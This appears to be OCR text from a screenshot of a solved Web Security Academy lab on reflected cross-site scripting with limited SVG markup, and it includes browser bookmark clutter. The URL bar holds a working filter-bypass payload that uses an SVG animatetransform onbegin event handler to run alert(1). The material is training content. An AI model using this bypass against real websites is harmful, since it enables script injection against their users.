 Reflected XSS with some SVG ma
Reflected XSS with some SVG ma
ace91f101e6f803c80380d83009e003c.web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Apps Maps Gmail YouTube Plagiarism Checker... Thresholding — ski... C Binary Tree with a... (PDF) Design and I... 8086 Microprocess... Online Tool for AES... AES encryption » Reading list
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '">
Search the blog...
Search
< Back to Blog